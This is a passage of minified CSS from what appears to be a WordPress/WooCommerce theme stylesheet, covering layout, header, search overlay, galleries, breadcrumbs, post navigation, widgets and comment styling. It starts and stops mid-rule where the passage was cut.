rgba(0,0,0,.07);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,.07);-ms-box-shadow:inset 0 -1px 0 rgba(0,0,0,.07);box-shadow:inset 0 -1px 0 rgba(0,0,0,.07)}@media only screen and (min-width:10px){.sticky-enabled,.is-stretched .sticky-enabled{position:fixed;top:0;left:0;right:0;width:100%;background:inherit;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.07);-moz-box-shadow:0 2px 5px rgba(0,0,0,.07);-ms-box-shadow:0 2px 5px rgba(0,0,0,.07);box-shadow:0 2px 5px rgba(0,0,0,.07)}}.site-title{font-size:1.5384em;font-weight:700;line-height:1.33;margin:0}@media only screen and (max-width:768px){.site-title{font-size:1.5384em;line-height:1.2}}.site-description{margin-bottom:0;color:#999;line-height:1.4}.leaderboard-ad-spot{min-width:71.75rem;padding:1.23em 0}#widget-area-before-content .container{padding:1em 0;text-align:center}#widget-area-after-content .container{text-align:center}#main{background:#fff;text-align:center}#header+#main .container,#header+.breadcrumbs-wrap{padding-top:32px;padding-top:2.4615em}@media only screen and (max-width:768px){#header+#main .container,#header+.breadcrumbs-wrap{padding-top:24px;padding-top:1.84615em}}@media only screen and (max-width:425px){#header+#main .container,#header+.breadcrumbs-wrap{padding-top:16px;padding-top:1.23em}}.trans-nav #main .container{padding-top:0}.fixed-nav.trans-bg #main .container{padding-top:0}.main-row{position:relative;margin:0 -12px}#primary,#container,#sidebar{padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#primary{margin-bottom:3rem}#primary.full-width,.site-content.full-span{float:none;width:100%!important}@media only screen and (min-width:769px){#primary,#container,#sidebar{float:left;width:75%}#sidebar{width:25%}.two-sidebars .primary-row{margin:0 -12px}.two-sidebars #content,.two-sidebars #sidebar-b{float:left;padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.two-sidebars.layout-bca #content,.two-sidebars.layout-abc #content{float:right}.two-sidebars .site-content:not(.full-width) #content{width:78%}.two-sidebars .site-content.has-sba:not(.has-sbb) #content,.two-sidebars #primary.has-sbb:not(.has-sba){width:100%}.two-sidebars #sidebar-b{width:22%}.layout-acb #primary,.layout-abc #primary,.layout-ac #primary{float:right}}.layout-no-sb #primary{float:none;width:100%;margin:0 auto}#secondary{clear:both;color:#777}#footer{color:#777;text-align:center;font-size:.9em;line-height:1.6667}.is-boxed #secondary .container,.is-boxed #footer .container,.is-stretched #secondary,.is-stretched #footer{border-top:1px solid rgba(0,0,0,.1)}#secondary .container{padding:3em 0 0}#footer .container{padding:.9em 0}.widget-area .row{margin:0 -12px}.widget-area .row>.widget{padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.site-header .cart-status{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;height:100%;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.site-header .cart-status .cart-contents .amount{font-size:75%}.gallery{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -.3em}.gallery .gallery-item{padding:0 .3em .6em;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.gallery-columns-1 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}.gallery-columns-2 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%}.gallery-columns-3 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 33.33%;-ms-flex:1 1 33.33%;flex:1 1 33.33%}.gallery-columns-4 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 25%;-ms-flex:1 1 25%;flex:1 1 25%}.gallery-columns-5 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 20%;-ms-flex:1 1 20%;flex:1 1 20%}.gallery-columns-6 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 16.666%;-ms-flex:1 1 16.666%;flex:1 1 16.666%}.gallery-columns-7 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 14.285714%;-ms-flex:1 1 14.285714%;flex:1 1 14.285714%}.gallery-columns-8 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 12.5%;-ms-flex:1 1 12.5%;flex:1 1 12.5%}.gallery-columns-9 .gallery-item{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 11.1111%;-ms-flex:1 1 11.1111%;flex:1 1 11.1111%}img{vertical-align:top}@media only screen and (min-width:769px){.widget-area .row>.widget{float:left}.widget-area.columns-1 .row>.widget{float:none;width:100%}.widget-area.columns-2 .row>.widget{width:50%}.widget-area.columns-3 .row>.widget{width:33.33333%}.widget-area.columns-4 .row>.widget{width:25%}.widget-area.columns-5 .row>.widget{width:20%}.widget-area.columns-6 .row>.widget{width:16.666666%}.widget-area.columns-7 .row>.widget{width:14.285714%}.widget-area.columns-8 .row>.widget{width:12.5%}#secondary.columns-2 .row>.widget:nth-of-type(2n+1),#secondary.columns-3 .row>.widget:nth-of-type(3n+1),#secondary.columns-4 .row>.widget:nth-of-type(4n+1),#secondary.columns-5 .row>.widget:nth-of-type(5n+1),#secondary.columns-6 .row>.widget:nth-of-type(6n+1),#secondary.columns-7 .row>.widget:nth-of-type(7n+1),#secondary.columns-8 .row>.widget:nth-of-type(8n+1){clear:both}}@media only screen and (max-width:1023px){#main-nav,.hst-2 .nav-2{display:none}.hst-1 .utility-links.w-30{width:80%}.hst-3 .utility-links.w-20,.hst-4 .utility-links.w-20{width:100%}.hst-3 .nav-2 .qlm-col.w-30{width:70%}}@media only screen and (max-width:768px){.site-header .utility-nav,.site-header .sa-social{display:none}}@media only screen and (min-width:769px) and (max-width:1023px){.widget-area .row>.widget{float:left}.widget-area.columns-3 .row>.widget,.widget-area.columns-4 .row>.widget,.widget-area.columns-5 .row>.widget,.widget-area.columns-6 .row>.widget,.widget-area.columns-7 .row>.widget,.widget-area.columns-8 .row>.widget{width:33.33%;clear:none}#secondary .row>.widget:nth-of-type(3n+1){clear:both!important}}@media only screen and (min-width:426px) and (max-width:768px){.widget-area .row>.widget{float:left}.widget-area.columns-3 .row>.widget,.widget-area.columns-4 .row>.widget,.widget-area.columns-5 .row>.widget,.widget-area.columns-6 .row>.widget,.widget-area.columns-7 .row>.widget,.widget-area.columns-8 .row>.widget{width:50%;clear:none}#secondary .row>.widget:nth-of-type(2n+1){clear:both!important}}.site-header .qlm-col{vertical-align:middle;float:none}.site-header .utility-links{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-moz-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-box:1;-moz-box:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;height:100%}.utility-links a,.qlm-sharing-inline a,.site-header .cart-status .cart-contents,.utility-links .search-trigger{color:#777}.site-header .cart-status .cart-contents{white-space:nowrap}.site-branding img{vertical-align:top}.utility-nav{margin:0;padding:0;list-style:none;display:inline-block}.utility-nav>li,.search-panel{position:relative;display:inline-block;margin:0 .571428em}.site-branding,.man-navigation{transition:.2s ease-in-out}.lean-down{opacity:0;visibility:hidden}@media only screen and (max-width:768px){.site-header .utility-links>li:not(.search-panel){display:none}.site-branding.col-40{width:100%}.site-header:not(.hst-2,.hst-3) .site-branding.text-center{text-align:initial}.site-branding.text-center .site-title{margin:0}.site-header.hst-4{display:block}}.search-drawer{position:absolute;right:0;top:-.6em;min-width:200px;opacity:0;visibility:hidden;transition:.05s;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#fff}.hst-2 .search-drawer,.hst-3 .search-drawer{top:0;bottom:1px}.search-drawer .search-form,.search-drawer .search-form label,.search-drawer .search-form input{margin-bottom:0}.search-drawer.active{opacity:1;visibility:visible}.search-drawer .search-form:before{display:none}.search-icon{position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;text-align:center;z-index:10;height:100%;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.search-trigger{position:relative;display:block;color:inherit;text-align:center;transition:.2s;cursor:pointer;-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.utility-nav a:hover{color:#333}.search-trigger:focus{border:0;outline:0}.search-trigger:before,.reset_variations:before{display:inline-block;font-family:'Font Awesome 5 Free';font-size:inherit;line-height:inherit;font-weight:900;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;content:'\f002';line-height:1}.reset_variations:before{line-height:inherit}.search-trigger.search-btn-active:before,.reset_variations:before{content:'\f00d'}.search-close-btn{position:absolute;right:1.23em;top:1.23em;width:1.84615em;height:1.84615em;cursor:pointer;font-size:0;color:#999;transition:background-color .25s ease;-webkit-transition:background-color .25s ease}.search-close-btn:before,.search-close-btn:after{position:absolute;content:"";width:1.5384em;height:1px;top:.9em;right:.15rem;display:block;background:#ccc;transform:rotate(45deg)}.trans-nav .search-trigger.search-btn-active:before,.trans-nav .search-trigger.search-btn-active:after{background:#fff}.search-trigger.search-btn-active:after,.search-close-btn:after,.search-trigger.inline.search-btn-active:after{transform:rotate(-45deg)}.search-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.8);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;visibility:hidden;opacity:0;z-index:30}.search-overlay.enabled{visibility:visible;opacity:1}.search-overlay .search-inner{width:90%;margin-bottom:100px}.search-inner ::-webkit-input-placeholder{color:#ccc}.search-inner ::-moz-placeholder{color:#ccc}.search-inner ::-ms-input-placeholder{color:#ccc}.search-overlay .search-form input[type=search]{border:0;background:none;box-shadow:none;border-bottom:1px solid rgba(255,255,255,.3);margin:0;padding:0;text-align:center;font-size:1.25em;line-height:2.25;color:#fff;letter-spacing:2px;border-radius:0}.search-overlay .search-form input[type=search]:focus{box-shadow:none;border-bottom-color:#fff;caret-color:#fff}.cart-status .fas{margin:0 .285714em 0 0}.top-nav #search-bar .search-field{margin:0;height:36px;padding-left:32px}.search-field,.widget_product_search #s{width:100%}.search-form,#search-form,.woocommerce-product-search{position:relative}.widget .search-form{margin-bottom:0}.search-form .search-submit,.woocommerce-product-search input[type="submit"],.woocommerce-product-search button[type="submit"]{visibility:hidden;display:none}.search-form:before,.woocommerce-product-search:before{position:absolute;right:.923em;color:#999;font-family:"Font Awesome 5 Free";font-weight:400;font-style:normal;font-size:inherit;font-weight:900;display:inline-block;height:2.77em;line-height:2.77em;text-transform:none;text-align:center;vertical-align:middle;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga';content:"\f002"}.sa-social{margin:0;padding:0;list-style:none;display:inline-block}.author-social{margin:0 -.4em .6rem}.sa-social li{display:inline-block;margin:0;padding:0 .4em}.sa-social>li>a{display:block;width:2em;height:2em;line-height:2;text-align:center;border-radius:50%}.author-social>li>a{color:inherit}.dark-nav .sa-social a{background:transparent;color:inherit}.cart-status .product_list_widget{margin:0;padding:0;list-style:none}.utility-links a:hover,.sa-social>li>a:hover,.site-header .cart-status:hover>.cart-contents{color:#999}.site-header .cart-status .cart-contents{padding:0 .6em}.search-trigger{width:1.077em;padding:0 .8em}.search-trigger{z-index:1}.search-field::-ms-clear{display:none;width:0;height:0}.cart-submenu{left:auto;right:0;min-width:18em;padding:.6em 1.23em;color:#777}.cart-submenu .product_list_widget{margin:1.23em 0 0}.cart-submenu .product_list_widget li{padding-bottom:.9em}.cart-submenu .woocommerce-mini-cart li a{line-height:1.3;color:#777}.cart-submenu .woocommerce-mini-cart li .remove{float:right;font-size:16px;width:2em;height:2em;color:#bbb;border-radius:50%;text-align:center;line-height:2em}.cart-submenu .woocommerce-mini-cart li .remove:hover{color:#333}.woocommerce .cart-submenu .product_list_widget{margin-bottom:.3077em}.cart-submenu .woocommerce-mini-cart__buttons{margin-bottom:.9em}.main-navigation ul li:hover>ul,.top-menu li:hover>ul,.cart-status:hover .cart-submenu{opacity:1;visibility:visible}.main-navigation ul ul ul,.top-menu ul ul{left:100%}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul,.top-menu ul li:hover>ul,.top-menu ul li.focus>ul{top:-.8rem;left:100%}.main-navigation ul ul a,.top-menu ul a{display:block;font-size:1em;line-height:1.5385;margin:0 .3077em;padding:.4616em .9em;color:#777;text-transform:none;font-weight:400}.main-navigation ul>li:hover>a,.main-navigation li li:focus>a,.main-navigation li li:hover>a,.main-navigation li li a:hover,.main-navigation li li a:focus,.main-navigation li li.current_page_item a:hover,.main-navigation li li.current-menu-item a:hover,.main-navigation li li.current_page_item a:focus,.main-navigation li li.current-menu-item a:focus{color:#000}.main-navigation li li:hover>a{color:inherit;background:#f2f2f2}.top-menu>ul,.top-menu{margin:0;padding:0;list-style:none}.top-menu>ul>li,.top-menu>li{display:inline-block}.top-menu li{position:relative}.top-menu>ul>li>a,.top-menu>li>a{padding:.5em .6667em;display:inline-block}.top-menu>li:first-child>a{padding-left:0}.top-menu>ul>li>a:hover,.top-menu>li>a:hover{color:#333}.top-menu .fa:before{margin-right:.5em}@media only screen and (max-width:425px){.top-menu{text-align:center}.top-menu ul{text-align:unset}}.menu-button{margin:0;padding:0;cursor:pointer;display:inline-block;margin-right:1.23em}@media only screen and (min-width:1024px){.menu-trigger,#resp-menu,.overlay-mask{display:none}}.menu-button.table-cell{display:block;position:absolute;left:0;top:45%;top:-webkit-calc(50% - .5em);top:-moz-calc(50% - .5em);top:calc(50% - .5em);height:1.077em}.toggle-icon{position:relative;vertical-align:middle}.toggle-icon,.toggle-icon:before,.toggle-icon:after{display:block;width:1.3846em;height:2px;margin:6px 0;background-color:#999}.toggle-icon:before,.toggle-icon:after{position:absolute;content:"";margin:0;transition:.2s}.toggle-icon:before{top:-6px}.toggle-icon:after{top:6px}.trans-nav .site-header:not(.white-bg) .toggle-icon span{background:#fff}.activetoggle .toggle-icon span{opacity:.7}.menu-button .toggle-icon .bar-1{margin-top:6px}.toggle-icon .bar-2{margin:4px 0}.toggle-icon .bar-3{margin-bottom:0}.breadcrumbs,.woocommerce .woocommerce-breadcrumb{margin:0 0 1.84615em;line-height:1;list-style:none;color:#999;padding:.15em 0}.woocommerce .woocommerce-breadcrumb:after,.woocommerce .woocommerce-breadcrumb:before{content:" ";display:table}.woocommerce .woocommerce-breadcrumb:after{clear:both}.woocommerce .woocommerce-breadcrumb a{color:#999}.woocommerce .woocommerce-breadcrumb a:hover{color:#333}.breadcrumbs,.woocommerce .woocommerce-breadcrumb{font-size:.9em;line-height:1.333334;word-break:normal}.breadcrumbs li,.woocommerce .woocommerce-breadcrumb a,.woocommerce .woocommerce-breadcrumb span{display:inline-block}.breadcrumbs li:not(:last-child):after,.woocommerce-breadcrumb .sep:before{display:inline-block;margin:0 8px;content:"";border:1px solid #999;width:4px;vertical-align:middle;height:4px;border-width:0 1px 1px 0;transform:rotate(-45deg)}.breadcrumbs a{color:inherit}.breadcrumbs a:hover,.woocommerce .woocommerce-breadcrumb a:hover{color:#666}.page-header{overflow:hidden}.breadcrumbs+.page-header{margin-top:-16px}.page-header .entry-title,.entry-title,.woocommerce-loop-product__title,.woocommerce-products-header__title{margin-top:0;word-break:normal;font-weight:600}.single-post-thumb,.entry-full .post-img{text-align:center}.single-post-thumb img,.entry-full .post-img img{vertical-align:middle;margin:0 auto 1.5em}.wp-caption-text,.post-img .wp-caption-text{margin-bottom:0;font-size:.75rem;line-height:1.2;padding:.2em 0;color:#aaa;text-align:right}.gallery .wp-caption-text{text-align:center}.single-post-thumb .wp-caption-text{margin-top:-1.5em;margin-bottom:1.23em}.wp-caption-text a{color:inherit;text-decoration:underline}.wp-caption-text a:hover{text-decoration:none}.author-meta-box,.entry-header .sa-social{position:relative;width:50%;float:left;margin-bottom:1.84615em}.entry-header .sa-social{float:right;text-align:right}.author-meta-box .author-avatar-40{float:left;width:3.077em;height:3.077em}.author-meta{font-size:1.077em;line-height:1.4285714}.author-meta-box .author-avatar-40 img{border-radius:50%;vertical-align:top;height:auto}.author-meta-box .author-meta{margin-left:4em}.author-meta-box .author-nice-name{display:block}.author-meta-box .author-nice-name a{color:#777}.author-meta-box .author-nice-name a:hover{color:#444}.author-meta-box .post-time{color:#999;display:block}@media only screen and (min-width:426px){.post-navigation{position:fixed;top:45%;left:0;right:0;height:0;font-size:1.077em;z-index:9}.post-navigation .nav-links .nav-icon{position:absolute;left:0;top:0;width:1.5em;height:100%;min-height:1.9285714em;font-size:1.75rem;text-align:center;color:#999}.post-navigation .nav-links .nav-next .nav-icon{left:auto;right:0}.post-navigation .nav-links .nav-icon:hover{color:#666}.post-navigation .nav-links .nav-icon:before{line-height:2.5714}.post-navigation .nav-previous,.post-navigation .nav-next{position:relative;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;width:3.428571em;max-width:20em;min-height:5.185712em;line-height:1.4285714;background:#f2f2f2;border-radius:0 .3077em .3077em 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:.3s ease-in-out;transition-property:left,right}.post-navigation .nav-next{border-radius:.3077em 0 0 .3077em}.post-navigation .nav-previous>a,.post-navigation .nav-next>a{display:inline-block;max-width:100%}.post-navigation .nav-previous{float:left;left:0}.post-navigation .nav-next{float:right;right:0}.post-navigation.hide-nav .nav-previous{left:-52px}.post-navigation.hide-nav .nav-next{right:-52px}.post-navigation .nav-subtitle{display:block;color:#aaa}.post-navigation .nav-title{display:block;color:#333;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding:0 56px 0 0}.post-navigation .nav-title.has-img{padding:0 56px 0 0}.post-navigation .nav-previous .nav-title.has-img{padding:0 0 0 56px}.post-navigation .nav-title img{width:48px;height:48px;position:absolute;top:.9em;right:48px;visibility:hidden}.post-navigation .nav-previous .nav-title img{right:auto;left:48px}.post-navigation .nav-subtitle,.post-navigation .nav-title{font-size:0}.post-navigation .nav-previous:hover,.post-navigation .nav-next:hover{padding:.9em 1.23em .9em 3.7em;width:auto}.post-navigation .nav-next:hover{padding:.9em 3.7em .9em 1.23em}.post-navigation .nav-previous:hover .nav-title,.post-navigation .nav-next:hover .nav-title{font-size:1em}.post-navigation .nav-previous:hover .nav-subtitle,.post-navigation .nav-next:hover .nav-subtitle{font-size:.857142em;line-height:1.666667}.post-navigation .nav-previous:hover img,.post-navigation .nav-next:hover img{visibility:visible}}@media only screen and (max-width:425px){.post-navigation{display:none}}.article-body{position:relative;padding-bottom:2.4615em}.article-body>p,.article-body>ul,.article-body>ol{margin-bottom:1.2em}.article-body blockquote p{margin:0}.entry-full{margin-bottom:1.84615em;border-bottom:1px solid rgba(0,0,0,.1)}@media only screen and (min-width:1366px){.entry-full{margin-bottom:2.4615em}.entry-full .article-body{padding-bottom:1.84615em}}.entry-full:last-of-type{border:0;margin:0}.widget{word-wrap:normal;margin-bottom:2.4615em}#widget-area-before-content .widget{margin-bottom:0}.widget:after{clear:both;content:"";display:table}.widget ul{position:relative;margin:0;padding:0;list-style:none}.widget ul li{position:relative;padding-bottom:.9em;line-height:1.5384615}.widget ul ul{padding-top:.9em;padding-bottom:0;margin-bottom:0}.widget li li{padding-left:1.23em}.widget li li:before{content:"";position:absolute;left:0;top:.75em;width:.4615em;border-bottom:1px solid;opacity:.7}.widget ul ul li:last-child{padding-bottom:0}.widget-area a{color:inherit;display:inline-block}.widget-area a:hover,.entry-meta a:hover{color:#777}.widget-area h1 a,.widget-area h2 a,.widget-area h3 a,.widget-area h4 a,.widget-area h5 a,.widget-area h6 a{color:inherit}.widget-area ins{background:transparent}.widget-area span.count,.widget-area small.count{float:right;font-size:12px;line-height:1.84615em;padding:0 4px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.widget_categories form,.widget form{margin-bottom:0}.tagcloud{font-size:0;margin-bottom:16px}.tagcloud a{font-size:.8125rem!important}.tag-links a,.tagcloud a,.tag-list li a{line-height:1.5384615;height:1.84615em;display:inline-block;margin:0 .3077em .3077em 0;padding:.15em .6em;color:#fff;background:rgba(0,0,0,.4);text-decoration:none;border-radius:.15em;box-sizing:border-box}.tagcloud a:hover,.tag-links a:hover,.tag-list li a:hover,.tagcloud a:active,.tag-links a:active,.tag-list li a:active,#secondary .widget .tagcloud a:hover,#secondary .widget .tagcloud a:active{text-decoration:none;color:#fff;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-moz-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-ms-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-o-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:linear-gradient(to top,rgba(0,0,0,.2),rgba(0,0,0,.2))}.tagcloud a:active,.tag-links a:active,.tag-list li a:active,#secondary .widget .tagcloud a:active{color:rgba(255,255,255,.54)}.tag-list{margin:0 0 1.84615em;padding:0;list-style:none}.tag-list li{display:inline-block}#wp-calendar td,#wp-calendar th{padding:2%;text-align:center}#wp-calendar td#today{background:#212121;color:#fff}.page-links,.pagination,.comments-pagination{position:relative;clear:both;margin-bottom:1.5384em;padding-top:1.23em;color:#777;text-align:center;font-size:0}.pagination,.comments-pagination{text-align:center}.pagination a,.pagination span,.page-links a,.page-links>span,.comments-pagination a,.comments-pagination span{display:inline-block;padding:.5em 1em;margin:0 .2em;text-align:center;text-decoration:none;font-size:.875rem;line-height:1.6em;color:#777;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.comments-pagination .next,.comments-pagination .prev{padding:0;margin:0}.pagination a:hover,.pagination .current,.page-links a:hover,.comments-pagination a:hover,.comments-pagination .current{color:#212121;background:rgba(0,0,0,.07)}.page-links span.page-links-title,.page-links span.screen-reader-text,.page-links a span{margin:0;padding:0}.author-info{position:relative;margin-bottom:2.4615em;padding:1.84615em 1.84615em 1.23em;background:#f5f5f5;color:#666}.author-avatar{float:left;margin:0;width:5em;height:5em}.author-avatar img{height:auto;vertical-align:middle;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.author-description{margin-left:6.5em}@media only screen and (max-width:425px){.author-avatar{width:3em;height:3em}.author-description{margin-left:4.5em;line-height:1.6}}.author-description .author-title{font-weight:600;margin:.25em 0}.author-description>p{margin-bottom:.9em}.related-posts-container{padding:1.23em 0 .9em}.related-posts{margin:0 -10px}.related-posts>article{float:left;width:33.3333%;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.post+.related-posts-container,.related-posts-container+.comments-area,.post+.comments-area{padding-top:2.4615em;border-top:1px solid rgba(0,0,0,.1)}@media only screen and (min-width:601px){.related-posts.columns-2>article:nth-of-type(2n+1),.related-posts.columns-3>article:nth-of-type(3n+1),.related-posts.columns-4>article:nth-of-type(4n+1),.related-posts.columns-5>article:nth-of-type(5n+1),.related-posts.columns-6>article:nth-of-type(6n+1),.related-posts.columns-7>article:nth-of-type(7n+1),.related-posts.columns-8>article:nth-of-type(8n+1){clear:both}}@media only screen and (max-width:768px){.related-posts>article{width:50%}.related-posts.columns-2>article:nth-of-type(2n+1),.related-posts.columns-3>article:nth-of-type(3n+1),.related-posts.columns-4>article:nth-of-type(4n+1),.related-posts.columns-5>article:nth-of-type(5n+1),.related-posts.columns-6>article:nth-of-type(6n+1),.related-posts.columns-7>article:nth-of-type(7n+1),.related-posts.columns-8>article:nth-of-type(8n+1){clear:none}.related-posts>article:nth-of-type(2n+1){clear:both}}@media only screen and (max-width:425px){.related-posts>article{width:100%;float:none}}.related-posts .entry-title{font-size:14px;font-size:1.077em;line-height:1.4285714;margin-bottom:1.5384em;word-break:normal}.related-posts .post-thumb{position:relative;margin-bottom:.615384em}.related-posts .post-thumb img{vertical-align:top}.related-posts .entry-title a:hover{opacity:1}.related-posts article:hover{opacity:.8}.comments-trigger,.more-link{font-size:1em;clear:both;display:block;margin:0 auto 2.15em;padding:.5em 1em;background:transparent;border:1px solid #ccc;color:#777;max-width:20em;border-radius:.3077em;text-align:center;transition:.3s;text-decoration:none}.comments-trigger{font-weight:600}.comments-trigger:hover,.article-body .more-link:hover{color:#fff;background:#777;border-color:#777;color:#fff;text-decoration:none}#comments{display:none}.comments-area{clear:both;padding-top:1.84615em}.comment-form:after{content:"";clear:both;display:table}.comment-list{list-style:none;margin:0 0 32px 0}.comment-list .comment-body:after{content:"";display:block;margin:1.2em 0 0 56px;border-bottom:1px solid rgba(0,0,0,.1)}.comment-list .trackback .comment-body:after,.comment-list .pingback .comment-body:after{margin-left:0}.comment-author{font-size:1.23em}.comment-list .reply a:hover{color:#212121}.comment-author .fn{font-size:14px;line-height:1.4285714;font-weight:600;font-style:normal}.comment-author a{color:#212121}.comment-list .trackback a,.comment-list .pingback a,.comment-meta a,.comment-list .reply a{color:#333;text-decoration:none}.comment-list .reply a{font-size:12px;line-height:20px;color:#777;text-transform:uppercase;letter-spacing:.5px}.comment-author a:hover,.comment-list .pingback a:hover,.comment-list .trackback a:hover,.comment-meta a:hover,.comment-list .reply a:hover{color:#212121}.comment-list li{position:relative}.comment-list li .comment-body{padding-top:1.5em}.comment-list>li:first-child>.comment-body{border-top:0}.comment-list .bypostauthor:after{content:"\f007";font-family:"Font Awesome 5 Free";position:absolute;right:0;top:1.5em}.comment-author{position:relative}.comment-author .avatar{width:40px;height:40px;position:absolute;top:0;left:0;border-radius:50%}.says{display:none}.comment-author,.comment-awaiting-moderation,.comment-content,.comment-list .reply,.comment-metadata{padding-left:56px;display:block}.comment-body p{font-size:13px;font-size:1em;line-height:1.5384615;margin-bottom:.6em}.comment-author{line-height:20px}.comment-meta{font-size:12px;line-height:1.666666}.comment-meta{margin-bottom:.75em}.comment-edit-link{float:right}.comment-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:normal}.article-body a:not(.more-link,.wp-block-button__link),.entry-sub-title a,.comment-content a,.logged-in-as a,.single-meta a,.product_meta .posted_in a,.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a,.woocommerce-privacy-policy-link,.widget_calendar a,.woocommerce-MyAccount-content a,.return-to-shop a{background:linear-gradient(to bottom,var(--subColor) 0%,var(--subColor) 100%);background-image:-ms-linear-gradient(top,#ffab91 0%,#ffab91 100%);background-position:0 100%;background-repeat:repeat-x;background-size:4px 4px;color:inherit;text-decoration:none;transition:background-size .2s}.comment-content a:hover,.article-body a:hover,.entry-sub-title a:hover,.logged-in-as a:hover,.single-meta a:hover,.product_meta .posted_in a:hover,.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-message a:hover,.woocommerce-privacy-policy-link:hover,.widget_calendar a:hover,.woocommerce-MyAccount-content a:hover,.return-to-shop a:hover{color:rgba(0,0,0,.9);background-size:4px 50px}.comment-content ul,.comment-content ol{margin:0 0 1.84615em 1.84615em}.comment-content li>ul,.comment-content li>ol{margin-bottom:0}.comment-list .children{list-style:none;margin-left:16px}.comment-respond{margin-bottom:1.84615em;padding:0}.comment .comment-respond{margin-top:32px}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.no-comments,.form-allowed-tags,.form-allowed-tags code{color:#777}.comment-notes,.comment-awaiting-moderation,.logged-in-as{color:#777}.no-comments{margin-top:1.84615em}.comment-form label{display:block}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"],.comment-form textarea{width:100%}.form-allowed-tags,.form-allowed-tags code{font-size:12px}.required{color:var(--mainColor)}.comment-reply-title small{float:right}.comment-reply-title small a{position:relative;color:#777;display:inline-block}.comment-navigation{font-size:12px;line-height:2;margin-bottom:48px}.comment-navigation .nav-next,.comment-navigation .nav-previous{display:inline-block}.comment-navigation .nav-previous a{margin-right:8px}#comment-nav-above{margin-top:36px;margin-bottom:0}.comment-form-author,.comment-form-email{float:left;width:48%}.comment-form-url,.comment-form-comment,.comment-form-rating{clear:both}.comment-form-email{float:right}.comment-form p:not(.form-submit){margin-bottom:14px}.comment-form-author input,.comment-form-email input,.comment-form-url input{max-width:100%}ul.plain-style{list-style:square}ul.plain-style a{color:#777}ul.plain-style a:hover{color:#212121}.scroll-to-top{position:fixed;right:-3.7em;bottom:10vh;text-align:center;z-index:8;transition:.3s ease-in-out}.scroll-to-top.btn-active{right:0}.scroll-to-top a{display:block;width:3.7em;height:3.077em;background:#f2f2f2;color:#999;border-radius:.3077em 0 0 .3077em;text-decoration:none}.scroll-to-top a:before{font-size:1.5384em;line-height:2;display:inline-block;font-family:"Font Awesome 5 